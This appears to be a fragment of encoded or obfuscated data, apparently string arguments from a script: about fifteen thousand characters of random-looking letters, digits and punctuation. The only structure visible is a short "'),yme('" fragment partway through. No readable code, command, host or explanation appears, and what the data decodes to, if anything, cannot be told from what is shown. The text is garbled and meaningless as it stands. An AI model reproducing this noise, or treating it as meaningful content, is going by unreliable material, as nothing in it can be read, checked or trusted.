5\/Q.VhSnsga5.rHpZ7v0DQQod2# 41Ds Qp>Q. ItEgw..x0QhrEThxkgmQ\/VQ..QxiZ...w@NI4I\'rg.QQ.nj hrsDn3QC.oCQw.tgr\'zI.nrQCyIZECqM..wyz!fy.IggiZ.fVM.Z9IZMZ.ZEpgZ.riIZhZ0QySr!ZoiZZ9tQ.r.r.g#...qrVQVwiQ.1Z$wk.Z.Zg1Ep!s.IE.eQD]6E&ZrwC1IghrIsQQZ.pMrrgC qN.ry* Qsj gZQ0VD4VgqC..-8Zr!IQD\/i.9.gZDQxhGCw8hSr:Sr.rrgrQsE.g3&Qr.QShaZfrr0rZrICr6rix.""Qj..iQ...w\/QyrC.s.iswZ.y8qZp\'-rirZ9.vTqtjQh.$ID5}kCTi.rZp.w216V....pM9 mr.C.Q3\/oQ4ry.NNZZI.lr.l.ZhkzQQZZ.qx.ySZ;fa\/\/3ysI.CwZ&gi..oZZ(sgQQg91v.DQ.r.Q,Mf Z6.hb.rC&t$0.T\/s....!CQr.SZ.NZ.Z.DSr%2ry\'CsdQ*,ZVZ.r.0vhkC5r)Vhnnr+3TprI..xiZKh5r9zEv.."$D&I.ES.gIl.hgQiC"\/Zh+2Qs*ZlwwgQJ93QQ3rsV%j;isZI EZVn.0_IZZsZzjQD6&rd(rQrrrri7 xfIDIZ.r*hCozs.Skl.2jZNn.LhIeDd.)rf 4r.Zkr8r..\/yvQIIwCQZV8.rI.i.hVrjx9m$rZ8CQZrZ+w\/Z.ghZD.lt0.2QZQZ.4vZw8k#"hh|h8.pCE...Ex00EtZ3.Dr.V.rs.nsQ1\'4Z.DV%Z r$hhyQSEJrzZ\'g!oi.so&V\'  .lZ%Q.QZoDMi.SZImmZVpixZZ).VhqQr +r,oVlm.IikElE.roksgjZ$.w.TrK7 ZpCG"%fr1.C{{r`Skr$iZgf.mQCC9jsQ0.I=QvZ0Qk..0..v52 Vr)..Q\/g.rZ0nNi_t.hVhI.Q.%Z%sZ.XQwmszsDr3.ZrIEEir Z}.riV2Z4j..s.ZQ2o.V.Zl3o})o8jS.DAmwrQQs.\/[0.QQk.MzrVh.vZIC.\/\'\'.Qhrs.zV.ENhD.r..hM.Q..IICeIaEr2.rhVZ.EQQCZZiyC!QphqIV.ZD8iI.eIIZz1.QDIZsZuxQrZCnS+mZ00ee0ssvVwMq.+h8$7SNQ6Q..Q.ZII\/Q.ZrzQrgrZs0 IQ. ;\/\/"\/..Qn;ZehD.1Qh.M9QgE..Z..Qhr.P+sE0C..E q"r$hQ\/oj8r\'yrEr<\/ZMp.SS.JZ.\/Vmk5f#%.rQrVL1Qyi.07\/4\/-w\'Dn.DDhT!Zr.2srItDwyQhEiZZZ3.E.Q.%\/.fQn.p. grErs#\/TMS.rE.kxZIEVCg.r\/Z$..\/.a.fZ8Q.hZZZhszg@Z.Q.S.CQ`riZ$U#IZCwgDQxSqQ.o.w..ZcuZTQms\/+V1E.EZstRDkp.\/q.9BL\/Vzq\'M.h.!Ll0EmNE.sr.6Z\/hrgiwh\/.ZryNS04M)7.CkQ.hh.zoiII,tZEDhng9C1.Z2ZrZ.ZQI.ZMZI#C0(jh=gi8Zcl\/b09ghEtrZk8g.qZ. C.  Z.IEZENygyc.Zs#nr rN4s{.vr.yo.Ec,3"r. QvgohVg...(i\/r.yVAyE..} ..{U| ywr7IQ8sk...CZ1ZL.QVZZr.IS3 SkQr3Z.-.m .Q.4EZ\/E9\/r.ZggriZr..DopZ2ZxgZ.rZZ..iDIsQj.fCjr(hCvVSp6s%V.*Z7+I7.Q6.kwpEDrog"#(.y8 .h8DgQVI.Q|01YnrQ%t5$v.g.Q.mv.Zg_Dp\/+g. DZ#ZS.Z.i4SQy%Z.+rZh z..VdE8E.qIrfms.j.\/.kZ 8..\/QZ) mIyM.rZrgS}r.s lHZ3rZ.oI%r.rE3QyZs..{liDsZh.rrE..Z90Zo%gZ.3k4Crej4Ihspi..QCh.q.\/.ZNy\/nhkli\'.V.o$? !S.rh3\/ ...CCD..m4Trg.Ihh Q7<0a.SrrCr.GhK\/kVs9&ir;m!QryI)ICiMrZQz27h.VQ..Q DrQ.s0wZIliqhr.h4\/DIo\/hEr.CVTc ..*r0dQDE.NTrD\/Qsp.s.pC3.E. W-QiQp .r+0g.Q\/ .tlQrijE!D.).h. Z.jV .%vrEgr0.gr..sze3i.rIZ!.i\/8Q C.CVr.sMr\/8ir.g.sE.6Z4Q.iQ.ZyQp8pqMZQ..rf Vgvmr:n40g0M43rk 8rr..p*=s.. I.1QC%rgVDcV1.&*.Z39.Q.3DhLmQ&Z\'8gf.DD*i((ZDqz8\/D.qQs.EQkhsl%rF9P)[M-nr0yqp=.q5"\/r.Er.SQ!pE2rQ9m.k Zi%..r\/ZZoV.Qo.9.pZIN.h Q.sq i. Q\/9Q.4 QNr.z8gZVVrAQf!gy.(VrQDIQ6g rTC>.Z...sh8.0&!ssZ+.9EVzr&\/rYV.,Z9k.ZZ,VZhtDQZZ"V+tfM.Q5r.m^VNm .rtT0.QhgYg7gM. C.VCQr+ZJr%QyrirpZ,ogI5ygfTm yi1ZyW.1.Ig.\/..E .5lv$.Z;p..rIr.gZ7Z0hVD$tZ.I.y.DI .\/Z\/..r.Qru3l(C\/0.D.oDh1g.qCVe.DWj.&Q%!EIsw.ys.[hQp.\/PQ .Dr8jvrGQZ\/Z.ZjnVQQ.rD1ryyQ.0QVI ch v.z.kp$%.kZmx.\/rg.%i)Vs.gZ."nMo"Z.ZkcQQxQ..hIQr.VDsvh0?irD.oqw.9TQ 9irgQq.S1$iQqSrEjIDVcr&I.tZ.Qsb; 6g$C{.ki4r.rM9y2.QC!ZsZtZrV4.5.NgP..iDrvvaQ .r$r)Dhd0DyZ.Ziw&h\/M\\.9mQQgZs\/Qr Q9 +C.rMVNr.?%rVQDus\/9.DD+0iISrE.IVjgCocZ\/ .."QM7h0DVQ.h.4Qrr$,do3\'w9..N}BZ!m.QEo\'Q.!ci#Zjrcd2Q.E 4.p.QDI gC. .V\/ ZB.C?2QrIh[\/ZZ\/.Z.r@zk+r%!rhZKQiZc\/drh.$s8\'Dh.V#.rDFCN.g92dI.VQQvIjoZQqmEiDZSmrSy.ZssI.oC-yZ2fIIrhZQQr.QyVrQ tg.oD g..EZq Q-!r9BvrhV.QhQ.*\'"ewZ8Q\/\/Vi!  TZo.r)S.zZDsQv.oOZwQQ.t| gp..DlZ\/ys\/.f.}rg Cr\/.rTQog ...ZIs6.p%yhr .tQ\/. yw&.CSQr\'h|hr00r4mCI\/S.8iIir(%.\'Sg\/I.Dh \/{lII.Zai ZZ.zZCFIZi9wwz#8Q}P QtIMg\/NjECn0h2sGCtvfnV=QM.\/Z.Zrmsk^9AC,QQe.rZh.iZdI|pD .Q$QcDv(EMQrgwrrSU.'),yme('R.r..ci.sVnzIE<Ty&S.rCpI0.-sPIIVZSVVFr).i9d.hbrVi<.QSrj5c.Qs.Q.k xa.whqrIQZIQuJhCgRTjmQM..VnI6DFrQ. qVIddj\'y..p-(w;Iirg.gVjVoUhDgamFsrxV.lQ2ftyIVPtCFsM"C.I\/MCV.!.D.C.jZCFtSCsIr0znNMOgCZoi Z3_Wp+vAQ+F 0ksisoyVCKnz.I.l.N)kg.tIrgC..V nI.8V"gVYgpb@<L.0cnV.FZCDVFMN.CromEyPF3hI.V4EEP{.ICpZRVEsqoiZq>IQrZaQ.hs(FDQ.dZSy.VmMM_siDEFyE.VKE.7g...Sz.VirI.r87g.p.4fjQszi:Dn.DkyVVqrGrngQiiEs.oIC\/Qgos1rrQlVcV\\0QcrZi0}fnIVrgrs?TxwiS.g4cZMC?wsIpQcr..VQkmFPt.cgB)K.tDG..Z.oIIQ.nWgh.wCZVsuQFVVgwFDNVQzgZQ.,FKSnsvV.q>E4.gQVi]QK.sQZglrryVViJjZb0qi,E. 0sCP.Tm DVg.q}IqPhS.p0zVnaQV.Z.cQiC]\\IQof.I$.<wV5QFnkIV*U.i.V..hrCmaVrCFrVdG\' TiFZk.grr_o.ZE0ucQF r.78dmghgC..V.n..rQk2QfrhV$jc..tER9C V< VIsg0CIyswFVkFkZh.i S.chRlFggVs2.L.]..g Eg.sn.CFE\/ I.{f rMpt.T9ZnIV.rmg..iSiyI @.hQ.QgosqSI wrsViV.lh0..rNIsrZNN7qVVr.M).QE.h=IFV.gDgr)rgZ^S..rZ.ECarrEV.V.aCIFCBRh5.<oVQjQQQSZh VZ+ZyFfF VVq7s(.gNr.kQr.8f1jwCItlsF.VmZhW.I0r+SQrrtZiv-E.h&EIwFg.DC0w.MZwT.X.r:QQFN. IhZ1NVokE0Oh0rThxrVQIV.VZpZ?FV.VFxZ.wnVCZfr`tEhYZ.EnKK.jOI.rUZmh4$lrcNkCEgVVc.].<!.hNtbiCUCVQVzkwQCDg.Q<IZIZshVg87"QVhQC.kFRESdQ:vmE.EFEZN.6Vm3cQ=C7d N| 0shk7IoIQ..nVnn\\QCN.zSFDs+FmDI.hk0VWtQ\/.k\'zVlCMFLh0CSgwQg.ssn.Ph#ZQx8K.jVtrVsj.1V.ox sa+.rZPhrKI1.IsQV.ry4k.nooZsNQ.Z3$r.ZDQDg..Z..gFCDSQ5Z.ErZzhCvZkVVdEQ.vlVarIVEXQV9zsrWMaZ.rVwFFCfrQ0XV. Sp..m.nz.ISVskQcsQVQQrgQ.IogZdiVwoE1ZCVt!r.NgrrI.sdmEiknrFhilQO<V\/VphAE09.uprV]s.P..+.Z.*EV.NN.rr.!3tFjt<p#.VVkx iQpDrV[rgqCZNKUvED^ZK5thCr\\N.Ij.=.i5CQVVMrCSLreVUIVFD\' ZwV7\/.Np.\/ii0d9.2gCzqVi6q\\.VQ.QZm+F.wCt..sbsPOQnV.Q{FZ{sUVIZOgsrhV8VwV.skCVhZsV aMpFj4pVsnZogogs0yzsQIQrFq. .CIErVhgkaEywsYFXlDIQ.q lVikiawrREhThVrVZiIwImh..IKIrVIEVFQQ.D8.tnhjl!iFFz#NVdZsrRrFq.;0IL.lrlnkg.Qrm)PQyz0iCFErIZrPZ.sjWSvoQQrqZshh.CqIw.rVkhZmdErV.DQ2.y.jE?OFrZhQVF\/`rD0VEVD\/QFwh.1C1QEVQgrQI7vVFryr...9Iw.cChni ..C..K.qqZarFVrrWtnZCZIQ.fVI9sz..IClKQjLoi9Va\\VKXQD.2DssEbQ gFFChaQps;gIrFpVNVrFFrNj.ih.!.>.manh.R.tg.#saCrlEVDsCQp]ZwhQqlVFV6ZxirQV\/7dqh.Z.rTVCWkCkjmilwIYSCnCNgj.VuQkVO yq.kHFrVQC.sii.VwtnNVsk4N&tZ..\/TmD"Fj!.gDsVi.<.CrVgrb2gkNQFnVVKCg rwc.NNnEgEzgsV.:0Vr&rQ.aDsj.>.Zof.sgSl#QZ.fjIr+.qV.IVm.\\ZI.V"V#E.kUEI..rDI .QjgESOIZj.Zg`g.Qsi.CEoly..F.CXgFr4Erh.E8IgI\/oAjrr\/QRjgQ(.ppV.dKVVd*qsZIor.gVn.Zxn2.wQhhVr.GVFw2kFEZrQgsIhqKxeZDzZ&s.VK.IVTVrJV..s= rCtQ.m0VFV.F.Z.n5Z8erirg8iQZqlrQnz@SmKtgVt..ggUID.aCVgzxrF2rSyIgkZVlpS.FSKEwDk.(V.CC"   i8\\.NgCsqCzar.7.iQ[rdKm.pp0V lhcMVFlN\/.iwk%..o.x.8QkiF.ZDQ.KrgkE.qgsZrIg`woN[QY.VEVyIyPmyQlxs.FzTtrN Zt.Dcrm=qrnCnj|nhmXZZQFF..rqwrCfFmrjtgtF.:QLiV.DsfNZ3.M9sQdDgQFrgZFgCgy.Orp.Qs\\Z=I\/IMheCifQrCI.Zv.i2VoIE.gkfCz8jh.ir.R!zQrrZ...&ZVsThsn.r2Fu. laf.xT{srIkrExqVCxnQ..zh.z.CbNCVFr.s.h0ZT.\\m.1?sCp0bVgQ;I`a.IcZgS.z  iZ.DgVqmVr.LXI.Zi3oqwqFuFFchF.SgSV.wlR.Nk2FsExE.xC5.S3qkVl.EIrrrhF.?hVvChQtiV.R.k.F8=Ytq FhhE7&YICfriKkC\/FQlrs@jVtVp.>QD.icE\/_ gFIr"..VZmV7kgw2sZ F>fE.Enq Vqr.tZQEj..VIIQIChn.hVkgVgnkx.WgZg9.qORI.QNaN.h\\un\\PorPtIDF8.HVhrh>02Fw.QpbI.yrFFyQOSIar.VRlVQqahg..g.SVMCywh8.SgFP..VjQ&_VXG..hq.6LXsPogtNrz.NZ.rQ]ilNNsVxEkp.jOVr.a.pPCgjdVVNrMgQs.ss VSLihhfVkgCqr.3QVkhj\/Ig.SZE`mr@.8kxItF1Vw..lbFo}0Ro.slCD;Rk.&I9ZEsIGiVF.QKVg8iFhZCs6hFg.owVhnoCVP VntT0*V.. g\/QgspiFql.CgrziQZFQZ.xY.VZNVzZ..iAZr.eCQ..VEVhC.gfFaQVVDVr*VCyCsqC3VQrQ..V.Q3ahjCQ!Zihg..8i#tojMYZrhVjo.VVs.:Eskxgsel2&C4V.oDsr0nolV\/.(oPiCV..pI.PMCZ.xQpVnbFrICVxyMVF hytz.YsVgdriIrkrxwhjFirQIZFCV.kg QIVV.ZjNrVI..whkCC1rQ.!sCb. V2 QVhMkkwwh JYwMZfVlQyJclsIMNta.ZImpVoFZb0PQV}.EG9Qa VRlQ.w.XZqrjD .DQCIIPZNKx.NFQIIVkVnKVhViClQPQfSCs.9MioV:S.kZrF.mqrmkh*@ NIzqQfi$hrm.rI.rpVk.l..VCgqmxF...Dbh.oS.rE.V.hhFnwhwNpd.60o j.QhQ.|QgYI..(YIEaMkqwQhvBsEECkTI.ZVj.._mCSIgVVsg.OfFI.pCNkpCP.Qq.F..rwr8jG.IFC(VDrLQEQ r8.Qso\/EZ..dhvsM.8Q.2@IysQySnt%hqQV\/. MoDV`Qy\/CE.EZhIyEQ. rs8VQFr<Qszv%cIorgiV ZDs Ic..0kI.+Sf0SIC..rhQ[sQoL00DwVg+ZZeQqM24CVzCgoeSrCungVp.hKFsVS.QzNRFZ.g.QIC.C{0oIMmmnIsVoIy.tQ?Q.F.g:Dsk.gMI.g2MtFrgMhfECsMio.aivd.Q.pzIp@kC.jtQFQqQVN43mR8..FV.qw.xIZrVVOnkxQVJ.Qtw.]V.Z2Ze9i4mZrMIh;Qo.J.\'aqFV2(neZIEZrsCE.lxgCgZtsQCQyX(wERoQkZS8QVkrJ.Z.nrgw\/aQ.QgxI4C.#Ve\'V.pgV..PMVbJIq\/7V*j3sgh#dk.\'FV\/..ZI.CZ"V(V\'.z.CsMbjlVME.r9ZZh.ZrsyV,.K]h.VE..ghEpMV.rVCYVZVzDSIVFZ\'QQrTs&.Z.ZZ-C.Z .gVpZVbQ#OZ\'E8Z.ZpZZZc}CWzw.k.Q.OwkdDVWVZ*..Z6V.azZ[jEmrZsZ.CpZ\'Qs.VZVV-FErt#QsrhgqkhQij.Vx.7lmZ(ZIIZZrFLhRsV.gNs.r9CrFxCr.F&ICrgijQKE.w.PZ^.S\'.skS5:Z&rVivr(ZwFnq.s2ZQdIiZ*ar)IfEgp VZ4.2cfC.DV..gh0p\/q%Ec.aVm4n+pwE0EIcVC\/\/^8DZ.E7FrRC-QZi faDVzCV0dV{V\/x1wp!C.hwkVkSIgFz9.Q\/ZjZI.lprPrg98MhtchJ:0jrmk.DcIqVQobsV.QgfF.gF.IrIV.FEkgK..g.LqEDVVr8pPFLV9Zr;CEFQ.k.iFan.hQ..ny1N..Zw.4n+hlr.\/E0h .tZe.aFsFaMEixZFs8Sv(.*ZCZ.kZy.VQ..w2Zjah iF.&x3r.V0sEh"sCugytc1Q.gJEIq.rrIMyPzoFoCiE.nQbtx sQFWCrdqQ.zZqkINlqVQ.TFgFyD..frZtZ.zEF.r6O0kqrkfLFCKS8\/VI..wrQ.2l..hs{DrZ.lhMhaJxQ3ahMh.rDVyzIVDQIgM(MVqzZ8.bZId}YZSEo.VnDXqQCFN{-I4S8Itc.wkkxQ.h,Cr9mhCsCFZtri.V.=csCC..s>n<hiQzCQcK&hC.VIEIX.qa^"f.CQofh.j^V1kC7qQ0i;zqVVnw_h.D.iaC+_24jhqVFV.Irxws.}zCC.NV.Flhrg0QIeIfNFSkppy Vs8.m c5rzn.iVrE{4Nr.hyCEIIsliVwgh.QnhVEr V>VJ.kZF0F$egfl..1o.iG{VIVDCFCE5&.ZsZDrt 2FgI@rVI2-r {rgsoUrt0VZh.0iz.ErrEQ0.wFyts{..pfVOCrkx.&.iZgQrM3E.srQQIVZQ. FQZr9g. 8g0NHg..cQv`h.r.tV8trL.k.FQq.rh!DggGnSqEhQsVxa[V.I}ZIrcr.-BV.MQHihVrz.cWF.1rhg8I.)18IaxZ9MIZIDCZ[OgZDEwEkrEnsZw.hChgNgg4F=@!lS5hV\/IqVIPcFZVMVw.nTF.\'DQ-C0lr.ICiECoNrgZhi..0i-.zr\/.NVgD.jQZarC.qs[ggg%gg\/EEaZ7Vm_gl.F)0VsQw.hIZcZpRQ.QVI.Fi9V8FZnIr.lqqwFC=wtV.w]Ns8i\/ier2gyuE.EL6Ds.DEkiZVK.IV*n0 CQ3.k.stgVydr4V.sgIqCVCo.VI.F.nQmX.IhtgrQpVrZnqDC9kailt[.VQyS.s&YDFIvoZgn wIgg.ZC)QI@DQKNDoMiDoVVF.4F0rVeo56g<i.IzVQS.qjLt..FIlggl.4-i.9.>VI.\/. GVt6VNVMs!K.V.CPQFVN`TS\/.Q (.c rMQ.N0ZMIR>3VY}^MsiqgxVfvF.*..VDVSCrN%sV-.fh<SCu..2slo!mgAV%ZZ.@Fx8QQ|.NgQrs..oSVikR!.0 Eg8j0.rclknVrIr|hTaq_.Eft...b.g>iIZstFZ.rjmFg_rE\/ChEsI.1xN.QyE*eriV.CL.djZCrtFYwoDQ3fVrC.FZgaZnDqQT.ZNKwtk.2Q;rICIQNrcMy$I.7ZcCy 9gKFN=mIns.sSi sf0.CIoC cg.r.g s F[KZT .S1V;ZQILgCkQ6kVVFjnNj.oZ.K.o..CDp.ZnbFFFsIq%tbSFF 8`\\IU8rgmh.sQkn7DkDIEpIQ .rxhA.$..CiF.jnVwch.IZFIirDVFwQC.iZsskr.XFsQir9m.C]g.g1DmFk.G.F.d.FtCs0QIVwVCIZ0.V.wi[hQdZQ. yErZrRgIdw..phz.qiQyaQ 0ZagMw9rrg.INrczwmVIFHkgECEVmwS.CInc0fVR "rS.rmojIVrjreIFg{QryMs?rf{.Z.kFMRgMq..Dhy.NTV.I.F.sigm...k.j1...QsFQdRfogg8dFCVg .EFCrrji)EBIgIV\'ZhV.ZDR\/V`_trQxAVCMrMVjQ].rrzsr<#w3hgrV.IFV]9iDN5qiDj.NFts0aC%EV9I0MQQFV.xsF5QorM.VI&iVVyIrD L.rCVCsgVjj2EQnIxMQC0Vrm.RgsF  p0y..zk.pMN.Q]IEj:.Qz3g34koQQiwVIC7kId8QNsV.s80G.CVEr9cIqksi.UQFgg2sVrzsgZoasrgDoQDrVsrRn0 az2tgQr..T.QwFCsiV.jZsj3zVsVkp1ZMFTgFC.RQ.+Fc|,@rMhbhDrRFgeNc0twVQFC.C.C_.CQ.j..rk0Qlp"rkgghEy..Ss.h9.|V[2.yQIEsrj.ZTF.CVSar.lvAZWTgsi.gV.VCCzMZr.U7Z0..srs[kFVwFda.i.Qs.rjsJ.ElrCFG"M.FfLZV@.D7.IsFjw9QZ.I.zI^sF|J.sZsENZvIVMKnrFN 0IIswthFhZwC..NgC.wlsVQZisicQ."gQ2jVEQjZI.OD5. wQrIrSkIr[QVQ".kQZQrZC+lV8.Zg\\N1QF.bXfs\'rDw8QpEoo..VgCjnnVrSE.SCNiTFx.QMD xrFQ]pVqDChEMKt$zkV..$C.7EI8VzVS.CRv.wphMsEoyD.jrZwqVQ#ZpZI2CVZZH .tkksZrMZr ZI M\/4.BbCLM2k)rFbLsP.@88Q.DsKEvrN ICqg..9ZQVZQ.F.V .psiJ[_pI0CIgMoVNVMQLn]p.QQjryp.DEV_FVc\/\\noMFc>w.EhAz rCCEQ9cCZ@rCf?r.gV.jQonIiTFriKrw4CbrgV.oImfVFIQ.yrprFENf0k.r.IJM.rq^.F.i..E{VXR0CVe5`.qjIPqh.h]2hga.Eir.Wgus.VeVFI.Q&IQ@&EKV.V. h?rriVrlbgV.EC1.ZQQ\\Vl.VI3VZgCstQMh..ywgaMR...QR.&?grQDpVCVChr.Qri.Cansih6.DEuVFYSQ.Q]mrso.CsaVjKF.&I.Zo4I>IgfQ2hZ^.REaDxFEEzlLTL[Vrg.lIIlMK=\/ rq2mh.Ihg.0gVZ.VwN.EVF.S2s.xtFd fI&..rwCmZsKxIoVZk.pc5grVlEs.I.kZnD.I]ugDFDZV.rqCVVQZrimF.Ny.gh`BE0.gVin;rrZZwspCQ@.lfDVhCFCCrVSgV@rVf.4\/l2jDbtFhpb .V[ZV.Z..DQro8IdmhZg%jFrhdSVzE(t3<lnMxm_hz wr.CziMN.C TiV4F2. C+".qgVt0qVjgeqocVqVIVwMp+I#0ZrVgQrIFQkt Z.QCVu.cC!=ohxkrDriVF\/h4VrVM24ZVWSttF 5..V#@b.TrnSXQqTrZI0fV.ErkD=.og.ipR`rVIhh.sNEDoIVkrgDC 4\\lEqsLgQgltFg.h.EE..TIFjV&.7DgVsFjsk_2ECcTqVVgINKssrQIXCIhdL..os.Ig#tgwD.boQQDxIFwhZNVr+.ixO8..QrSC9ICs%.MdZZFgQoFFtVIQZcT.8.oQxgwqrNy#s4n.\'I.C.oy.9 C.Spkrh..VEi.rZjr|ErVzfxYnQgIcFQEsuwaszVBbs+tca-..8ggFV.ZcFlsMrMSeMZIgrVFp.sgO7.iFi..nS+V..OClkm QCIpis8.+VfsrhrQCpamIr.1dsmsxrDQMVyVhpCpD]VCDDE.qr|gnDCD[rh.nV.lv.?CMt7h.#IEE.`I\'rDVVQ.V\/CIo.9VmmnVZ.VmDo."D.DDiAgEp8iI9V9.2C.DK.hVro.gahhA.QZ5ad|8#r.cqCgaLphCrT+o.fVsV"nEMM-rFCwsw.sri.s.gUohkC0LC&cQ ..gQr3`*&drIO.M[sQ.rhoIZrCgECrVIqldzh.dQCrS.V\\Nhopg.ICuCFyri.NrpQyV$rNc.+G0nhFgVVp.bfr.hg.iZ.V..q.CVrpgdVM2yr r.p@rVs2r.Z.z..Zr4 8.CIlQgFiE3jg9QQoI.sVVmIssDSVg.Z..H.rw}hrnHh.0QrV KVewn.r8gZ.njTMhSliE Cs.TQ3mr1F\/lkN.VNC3tFQCZ3ptF.QFgsZa.OzqgmKUZrb..gr0CSwlru.h.piCt.-Fr.VhgmiVZgwZNFsg.yyq8ogxF\'..rxnrErTAt.FQssjVSV8`QQEVIrZVlZIc0ZfF>fQrrrQCV8Tj.wKVzrtlIIf.s.\/sEZMIC.D(rYa...ZQrr6xFAdQVQmoEO...V.IMO1kpIL]t_jkZQNijFa.I3Qgm{n.CIViymohb\/QR5QNjQ.ZI. FIm.I[4[Q.khlVI9..\'NZZrhnFFEm.9ihgkS.RQqTa.VIkn.VrrshkBbgTAdEhCdEhFr.SzUrO?r.VD\/.VrF P8pppgiIV0g<.ao)Dgg.DcEnyCf.ZV5 +ZkrJIrjVhrDtFVR.l.uCwF.I.1hQrrQsVrVorFErYgVpC.I)y.IVVhmV9F.gQcqLQ.s.FoVEkQg^.rV..ZmEmch4.jLEVs[igZl\/qg#nEI.xE.FMIQVZnViVVhC3\/-lrm..DarVktpwCF..I.rbV.rroa.gcihCpDCgn \\.WEyrc$VsVVIrV0.k^\/.C#fVZ rF(VVMK;dCw.r`QaV9h0Z.ClV.QrzL.F ykZf.rFQaQ. ZmeV.vVVnDgVzNUE. kprr.Is.9:tDZwEVm.ayQVVlhdCR.2{\\NChCDEgE.Z2CC.wI.fqErV.IgfV3\/Z4.@.Z-.s)pr.sZVVeVf .hF.Ngb&VN6.g.R8bIp.FzF.ZkhrkVUr_hZQVr..ZeZQw#s.CmCiQryI.:+hLZKVKFVhI.Viyg.7g.GVrGg.;qSC%.lrQFf.2\'n\/.CQKr;c.lw . QVKCEVV.gmFhi..V:.IwZPDspVoE.hoi*FV7hVjCgjhd8Th.crfhZZy.hoVsQ?QwVgC9lQSgkCpip.V.mMCFc.x qyDI4<MC. ZrZ\'.rZ2QIq.cs7QEFm8kIih. .Q.8VrrJQaCVVV..zg.a.D.=I.`k.QIQV0)gDVrr\/cF8wVn9:IIshgCCqZE.Lwie.hzkChjV.CZZr^KhF(gmVD32ZyA.z4`oBwgrVk.CxVEZwQsNIE:CF.ZVIVQV2irVD0i#z.XVKc.g.CvqKIrQgz.V.ZZrZ {o`.B.F.mFECn.rjVC.eOgyZ:oxWrrMiZn&Io.i.im^MFCVp\'F.j)7Z.+"Dm;Q.DCmjh0.>.ilDFf.IVthoCVZVh_ZIV.DV.Vrk4CUkV8Z7RV  ZEuV.>.rM._Zsrr0o.Sia..LMsCrde#Ilgxn .r.s.CSF;%ICxrZ.k.zZ\/n_r(V\\Ejwg..hkf.L..DVPhaC_ZSZ.\/CnKlV*DQnYWqQjsVg.n.r.rZaM.r.tE.CdzmilCLb0hgh.VHwh+#ZVih}E]VP(IWCQ8jby` z.]rmqDrs2sNDIZVykrqqg0FCQkF.0?2.CI .Vp.\/Vrr.OzLFYWSS.qVV9rnntNUk.2VheIL\\As>xQ1mq hVVMmr..lgEnQVVrgQmc8g.V:tj.rrICVVrFFVgnVaT.<ThFl.Q+ng.]oV..Q.CqqQm4Z)lrS2pjscFxdIS.C>CQa.KDttZ3"hiz.ws`lBSQ5.8rQaIi<qAz.Qz5IZ.sg`s.X.QQ.ImrZQ.t0ytQngZxVEECgpMFIha..I.Q0rY.jmrYwV\\t4SiFZnlrdq5CrINakVg.iEVzDrFCcsQkiwhgKwRImREVVddjod+IVVoQ tgV.,.I] E.2xopl CMDr.qhk4UnhgVZ.hVgZQjZZqg.FVIVVnZOTWCg.gvs.V.[yjVFS4\\FVEVh1rViC\\m.QO8NVsqFrRCfo.QDC.fr9r>ChZcV5zlmQT ZVNVmshg;ng.rIg.ohD2iy.Br-.L.tCr2.rih.V 0MY.EVrSQQieC.EE1ECE..CkhF5;|D.F0pxzsIIQqk6Z\/yEheIWir.mfICJeQqsm:rVncX:U0r.tCcFwo,Q.ZhQFzg.tyIS..Qz.iV.s`ICEEp.V0g"xF!.QI.j.QM\/i.VrQ.V.VI`hcCQqQFpC$u.VtEn.gbLFElV.aM(LtVD9FZzrrr.r IIy\/NFZ..uFZ ZVvQQFSj.C..tiFViIV.piQhknIgF\/\/ykr.M..DFMeQlVqV.QVidVVm;i.rrmZXFVlVaVjsC7.rhFIpf.cMEqd.KgF.IQgEgFrVnZVoM.iChrpuFgsVziI2zDr.vg.LIv)nnhlENyV[gV"ryIVMw"QVxEIg\/r\/&E.QQNgV0FQI.x8VrV.CTIC.sIr.wQZs.CMVNICa.C.FFprgM\'Z V3rZWprFkiQccV.V9Yn.zP.(C.gM.tVC.Zgz.pmIrZI.VRnSipl.igmrVQRM3MmFizh@ yr5ZVxLwgr.ICx,rV`tsV.pQwVgF]a8.h0QS8IfIZNrFVsISZzsp.wSrFpI g\\0c^I.. ijQNV4.ZRg.+I.^qQt.d3wxro. jQ.UxC3Q;nZrQ0t8DkVlZ.._>.D.iyQQag.kImlINzEQrgaZ!IQmyKDpIVZwu.I. woVjZ.3qsi3j.yFriVVD.yoEIr ZYfVZN.p 5ugrw0gZ.[.FopLrgO0xViugEgQ.+VMw.h;CrV.njMh..iISiV^iM>Vj4Zg{.lS.QIo.JNgVCV.ZcZw.r8EI.jOi\'8gVCgZjwZI.r.FysTrVh7Iag.MInEglCQI89.x:@FssEnFz.#Ch.ZVVw.kEVZkZOoi2.rZ9,Zst_mCQF.)rgQQtZCZwV.,tDVgr.hDh1p] :hEpDfrg.Exrq.Ithnjg.C.ZVVrSxwV.ErVr.V.ZjvZ6.+FtsZF9g.isFVq+.iwQrgMjpIR!.l\/Eyv..QNMWVUxV..Z.\/Q?SaVgCVhtnF2QZs..+zlD9amz>.DsNlZVVvVZ.rniiqIHZ9E)roj!Qs_"\/8QrgEXfIrreq.KIECVSio1puQIN8fZE.9IvsFIQw..sqso.c>&FsDcrhIht.E.iohEho. IgChZwRIks.CsP]ThqhVyZ.slFVFQIiFr.D[ZVJ0Zgr\/,dc.rErVC1zgpQVhZwiPFg.lQSZQNQ.2FmCh8ZQ..E.nZZgzIIVZkFDEwZ.Kr CD.Zsr^w D .essr. .qFImzgVrei.QQgVz iocE.^aC0qNgrgj x*s.tqj\\E.QkZD^U(ynVV..ZFg\\0ZqVS.V.&VoEfhZ.fk.Tsr.D9kxUC.Q[qragxCgekV"z9C.NEXFhiDg.QshCzxh.Z.i1ZsjgdwVF.SKXV.mCwi.vUVIZfZ.VZrlN.FLrZ.IkF.dCr\\tV+hF}gqisl.rF*ggZF.DK.yV PaIQoD .9.sV8rvE4ZrNolvZg0V.stQVV.nZ2gsC.FltVNsVhoFEQoCS.kWFs..glDkIVVkSVQzkFtErCw.}iP.FZhr.aU.I]q_rVLQz.qiVrYqVEsZV.VV8ZzM\/ImZaVP8IQpgoxr.sEVzgjZIVwEzs[I0.QiChIsN8ry XCVrIN.hSIiQ.4iHFsfqork.rirHjryw.yNmQ.dqrV\/Q.RVVrpwr 